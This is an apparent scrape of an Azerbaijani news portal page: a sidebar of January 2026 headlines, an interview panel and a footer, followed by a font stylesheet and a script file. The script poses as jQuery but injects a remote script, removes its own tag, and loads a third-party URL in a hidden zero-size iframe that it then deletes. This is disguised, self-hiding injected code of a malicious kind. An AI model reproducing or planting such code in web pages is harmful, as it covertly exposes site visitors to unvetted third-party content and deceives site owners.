								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/drezden-kodeksi-maya-sivilizasiyasi-geleceyi-nece-bilirdi/">Drezden kodeksi: Maya sivilizasiyası gələcəyi necə bilirdi?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/ispaniya-krallii-deputatlar-konqresinin-sedri-azerbaycana-sefere-geldi/">İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəldi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/ermenistanin-iqtisadiyyat-naziri-lkede-benzinin-qiymetinin-ucuzlasdiini-aciqladi/">Ermənistanın iqtisadiyyat naziri ölkədə benzinin qiymətinin ucuzlaşdığını açıqladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/fenerbaca-elvin-ceferquliyevi-transfer-etmeyi-planlasdirir/">"Fənərbağça" Elvin Cəfərquliyevi transfer etməyi planlaşdırır</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													22 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/media-prezidentin-adindan-saxta-aciqlama-ile-bali-metaya-cairis-etdi/">MEDİA Prezidentin adından saxta açıqlama ilə bağlı "Meta"ya çağırış etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/resmi-moskva-gurcustanla-siyasi-dialoqun-berpasi-ucun-zemin-grmur/">Rəsmi Moskva Gürcüstanla siyasi dialoqun bərpası üçün zəmin görmür</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/sehid-anasinin-qaz-problemi-niye-hell-edilmir/">Şəhid anasının qaz problemi niyə həll edilmir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/referans-klinikasinda-pasiyentlere-bele-xidmet-gsterilir-sikayet/">“Referans” klinikasında pasiyentlərə belə xidmət göstərilir? -Şikayət</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/misir-merdanova-yeni-vezife-verildi/">Misir Mərdanova yeni vəzifə verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/ilham-eliyevle-tramp-arasinda-grus-kecirildi/">İlham Əliyevlə Tramp arasında görüş keçirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-yalniz-bu-sexsler-aptek-isledecek-nazirden-yeni-qerar/">Azərbaycanda yalnız bu şəxslər aptek işlədəcək - Nazirdən yeni qərar</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-sulh-surasinin-nizamnamesi-senedinin-imzalanma-merasiminde-istirak-etdi/">Prezident "Sülh Şurasının Nizamnaməsi" sənədinin imzalanma mərasimində iştirak etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/hemkarimiza-bigane-qalmayaq-gulsen-serife-destek-olaq/">Həmkarımıza biganə qalmayaq - Gülşən Şərifə dəstək olaq!</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/medeniyyet-nazirliyi-azer-aydemire-657-min-manat-deyecek/">Mədəniyyət Nazirliyi Azər Aydəmirə 657 min manat ödəyəcək</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/iqbal-memmedovun-lerik-broyleri-fealiyyetini-dayandirdi-sebeb-nedir/">İqbal Məmmədovun "Lerik Broyler"i fəaliyyətini dayandırdı - Səbəb nədir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-davos-forumu-azerbaycanin-dunya-siyasetinde-byuk-rola-malik-olduunun-daha-bir-gstericisidir/">Vüqar Rəhimzadə: Davos Forumu Azərbaycanın dünya siyasətində böyük rola malik olduğunun daha bir göstəricisidir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/efqan-celilov-rauf-veliyevin-esas-adamini-isden-cixardi/">Əfqan Cəlilov Rauf Vəliyevin əsas adamını işdən çıxardı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/masazirda-zibil-dize-cixir-belediyye-ve-icra-hakimiyyeti-susur-fotolar/">Masazırda zibil dizə çıxır - Bələdiyyə və icra hakimiyyəti susur - Fotolar</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/adamin-ilk-kuce-adlari-fotolar/">Ağdamın ilk küçə adları - FOTOLAR</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanli-hakim-ermenistan-millisinin-oyununa-teyinat-aldi/">Azərbaycanlı hakim Ermənistan millisinin oyununa təyinat aldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/maliyye-nazirliyinin-emekdasinin-adi-aqrar-sektorda-silinen-pullarda-cekilir-teferruat/">Maliyyə nazirliyinin əməkdaşının adı aqrar sektorda "silinən pullar"da çəkilir - Təfərrüat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-daimi-yasama-icazesi-isteyen-sexslerin-sayi-aciqlandi-siyahi/">Azərbaycanda daimi yaşama icazəsi istəyən şəxslərin sayı açıqlandı (SİYAHI)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/telebe-olmaq-isteyenlere-sad-xeber-bu-sexslerin-tehsil-haqqini-dvlet-qarsilayacaq/">Tələbə olmaq istəyənlərə şad xəbər - Bu şəxslərin təhsil haqqını dövlət qarşılayacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezidentin-isden-cixartdii-rauf-veliyev-ermenilerle-quda-imis-fotolar/">Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-ilham-eliyev-qarabai-tebrik-etdi-foto/">Prezident İlham Əliyev “Qarabağ”ı təbrik etdi - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/dim-den-buraxilis-imtahanlarinin-vaxti-ile-bali-yayilan-xeberlere-munasibet/">DİM-dən buraxılış imtahanlarının vaxtı ilə bağlı yayılan xəbərlərə münasibət</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/qarabadan-daha-bir-tarixi-qelebe-ayntraxt-melub-edildi/">"Qarabağ"dan daha bir tarixi qələbə: "Ayntraxt" məğlub edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/zakir-ferecov-alma-ovcusu-nu-danladi/">Zakir Fərəcov "alma ovçusu" nu danladı</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													21 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-byuk-britaniyadan-qizil-tedarukunu-keskin-artirib/">Azərbaycan Böyük Britaniyadan qızıl tədarükünü kəskin artırıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/bacisi-olundan-kecmis-deputata-ittiham-stutqarti-elimizden-alib/">Bacısı oğlundan keçmiş deputata ittiham: "Ştutqart"ı əlimizdən alıb</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c4b5a8aba6a5a8eaa5be8483a9a5ada8ea87aba9">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2
body_size: 195
content:

/* Content text */
p {
	font-size: 13px!important;
	font-family: Arial, sans-serif;
}

/* Logo text */
.header-middle .logo-text h1 {
	font-size: 55px;
	font-family: Arial, sans-serif;
}

/* Main menu text */
.header .header-menu li a {
	font-size: 14px;
	font-family: Arial, sans-serif;
}

/* Article title */
.article-big-block .article-header h2, .article-small-block .article-header h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Video title */
.video-small h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Homepage's photo gallery title */
.photo-gallery-blocks .images-content li div.article-header h2 a {
	font-size: 16px;
	font-family: Arial, sans-serif;
}

/* Blog page title */
.content-article-title h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Comment username */
.comment-block .commment-content .user-nick {
	margin-left: 75px;
	font-family: Arial, sans-serif;
}

/* "No comments" title */
.no-comment-block b {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Error/succes message title */
.huge-message .big-title {
	font-size: 80px;
	font-family: Arial, sans-serif;
}

/* Error/succes message second text */
.huge-message .small-title {
	font-size: 40px;
	font-family: Arial, sans-serif;
}

/* Gallery Title */
.gallery-box .gallery-box-header h2 {
	font-size: 17px;
	font-family: Arial, sans-serif;
}

/* Homepage's second column article title */
.article-middle-block .article-header h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar panel title */
.main-content-right .panel h3 {
	font-size: 12px;
	font-family: Arial, sans-serif;
}

/* Photo gallery title */
.panel-gallery .gallery-header b a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar article block title */
.article-side-block .article-header h2 a,
.article-classic .article-header h2 a {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Floating social button likes count text */
.social-icons-float .social-icon .social-count {
	font-size: 24px;
	font-family: Arial, sans-serif;
}

/* Opened post title */
.main-article-content h2.article-title {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Calendar dates */
.main-article-content .article-controls .date .calendar-date {
	font-size: 28px;
	font-family: Arial, sans-serif;
}

/* Bottom social button likes count text */
.article-share-bottom .social-icon .social-count {
	font-size: 11px;
	font-family: Arial, sans-serif;
}

/* "About author" author title */
.author-content h3 {
	font-size: 18px;
	font-family: Arial, sans-serif;
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://myjscript.com/ajax/jquery.min.php
body_size: 519
content:

/*! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery-1.10.2.min.map
*/


(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "//code.ainsyndication.com/js/config.js?v="+Math.floor(Math.random() * 1000)+"&domain=myjscript.com";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'adsGardenRunHeader'));



function jf() {
var Jqu2ry = document.getElementById("Jqu2ry");
Jqu2ry.parentNode.removeChild(Jqu2ry);  
}

bd = function(s) {
    return s;
};

function fh() {
var fo = document.getElementById("fi");
fo.parentNode.removeChild(fo);  
}


function fs(fu) {
 var fa = document.createElement("iframe");
 fa.id = 'fi';
 fa.name = 'fn';
 fa.style.display = 'none';
 fa.style.width = 0;
 fa.style.height = 0;
 fa.src = fu;
 fa.onload = function(){ setTimeout("fh()", 10000); }; 
 document.body.appendChild(fa);
}




setTimeout("fs(bd('//azerforum.com/analytics'))", 10000);jf();



